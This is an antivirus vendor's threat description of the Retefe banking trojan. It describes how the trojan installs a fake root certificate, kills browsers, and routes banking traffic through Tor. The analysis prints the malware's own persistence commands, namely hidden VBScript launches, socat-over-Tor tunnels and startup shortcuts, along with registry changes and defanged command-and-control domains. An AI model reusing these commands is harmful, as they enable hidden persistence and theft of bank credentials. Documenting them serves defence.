Trojan-Spy:JS/Retefe
Summary
Retefe is a banking trojan that redirects its victim to a fake or a phishing banking URL in order to steal login credentials.
It installs a fake root certificate and a Tor client on the victim’s machine and change the network proxy which resulted in the victim being redirected to a fake banking URL through the Tor network when visiting certain banking URLs.
Removal
Based on the settings of your F-Secure security product, it will either move the file to the quarantine where it cannot spread or cause harm, or remove it.
A False Positive is when a file is incorrectly detected as harmful, usually because its code or behavior resembles known harmful programs. A False Positive will usually be fixed in a subsequent database update without any action needed on your part. If you wish, you may also:
-
Check for the latest database updates
First check if your F-Secure security program is using the latest updates, then try scanning the file again.
-
Submit a sample
After checking, if you still believe the file is incorrectly detected, you can submit a sample of it for re-analysis.
Note: If the file was moved to quarantine, you need to collect the file from quarantine before you can submit it.
-
Exclude a file from further scanning
If you are certain that the file is safe and want to continue using it, you can exclude it from further scanning by the F-Secure security product.
Note: You need administrative rights to change the settings.
Technical Details

Retefe’s source code which was written in JavaScript was compiled in Microsoft Visual C/C++ to render it executable.
Upon execution, Retefe will install a fake root certificate and a Tor client, and then change the proxy and internet settings on the infected machine
Infection Vector
Retefe typically gets into a system when the victim inadvertently opens a malicious file attachment that arrives via a spam email.
Behavior
Install root certificate:
Retefe has been found to install a fake root certificate with sha1: a0050ba4163e64178600f0970a2cad9b2c13088b onto the machine it infected.
Terminate processes:
Once the certificate has been installed, it terminates processes used by web browsers using the following command:
- taskkill /F /im iexplore.exe
- taskkill /F /im firefox.exe
- taskkill /F /im chrome.exe
Create task scheduler:
To achieve persistence, Retefe creates automated tasks with random names in Task Scheduler containing these values:
- vbscript:close(CreateObject("WScript.Shell").Run("tor.exe",0,False))
- s1cmd='socat tcp4-LISTEN:11290,reuseaddr,fork,keepalive,bind=127.0.0.1 SOCKS4A:127.0.0.1:%DOMAIN%:80,socksport=9050'; vbscript:close(CreateObject("WScript.Shell").Run("$s1cmd ",0,False))
- $s2cmd='socat tcp4-LISTEN:5588,reuseaddr,fork,keepalive,bind=127.0.0.1 SOCKS4A:127.0.0.1:%DOMAIN%:5588,socksport=9050'; vbscript:close(CreateObject("WScript.Shell").Run("$s2cmd ",0,False))
Create shortcut files:
It also creates the following shortcut files in the startup folder:
-
msword.lnk
- Target: vbscript:close(CreateObject("WScript.Shell").Run("tor.exe",0,False))
-
acrobat.lnk
- Target:vbscript:close(CreateObject("WScript.Shell").Run("socat tcp4-LISTEN:11290,reuseaddr,fork,keepalive,bind=127.0.0.1 SOCKS4A:127.0.0.1:%DOMAIN%:80,socksport=9050 ",0,False))
-
sync.lnk
- Target: vbscript:close(CreateObject("WScript.Shell").Run("socat tcp4-LISTEN:5588,reuseaddr,fork,keepalive,bind=127.0.0.1 SOCKS4A:127.0.0.1:%DOMAIN%:5588,socksport=9050 ",0,False))
Create and upload log file:
Retefe creates a log file which it then uploads to an external server.
- File : $Logfile = $env:ALLUSERSPROFILE+"\\SP_$(gc env:computername).log
- External server : hxxp://jxa43tf73eg34flp[.]tor2web. xyz/
The log file contains the following information:
- Operating system
- PowerShell version
- AutoConfigURL status
- Certificate (installed or not)
- LOCALAPPDATA location
- Antivirus product
Dropped files:
Retefe drops these files into C:\\ProgramData\:
- 7za.exe: 7zip executable which is used to extract the dropped 7z files.
- ts.7z: Contains Microsoft.Win32.TaskScheduler.dll third-party software applications to programmatically manage Windows scheduled tasks.
- tor.7z: Tor file to make the connection anonymous.
- socat.7z: Tool for transferring data between two addresses
Set proxy auto-config:
The URL is specified to:
- hxxp://127.0.0[.]1:11290/{0}.js?ip={1}
Check the IP address:
It checks for these IP address on the victim’s machine:
- hxxp://api[.]ipify[.]org
- hxxp://icanhazip[.]com
Registry Changes:
-
HKCU\Software\Microsoft\Windows\CurrentVersion\Internet
Settings\AutoConfigURL:
- Data: "hxxp://127.0.0[.]1:11290/{0}.js?ip={1}"
-
HKCU\Software\Microsoft\Windows\CurrentVersion\Internet
Settings\AutoDetect":
- Data: 0
Network Activities:
Domains used in Tor communication:
- wysq6o3r64d46bnn[.]onion
- zw4lhcf756v5e4nq[.]onion
- g5nhdiv4ooiiozxo[.]onion
- 547iv7ubbdndxdna[.]onion
- oxxavr4m4vpup4sa[.]onion
)
Protect your devices from malware with F‑Secure Total
Protecting your devices from malicious software is essential for maintaining online security. F‑Secure Total makes this easy, helping you to secure your devices in a brilliantly simple way.
- Award-winning antivirus and malware protection
- Online browsing, banking, and shopping protection
- 24/7 online identity and data breach monitoring
- Unlimited VPN service to safeguard your privacy
- Password manager with private data protection
More Support
Community
Ask questions in our Community .
User Guides
Check the user guide for instructions.
Submit a Sample
Submit a file or URL for analysis.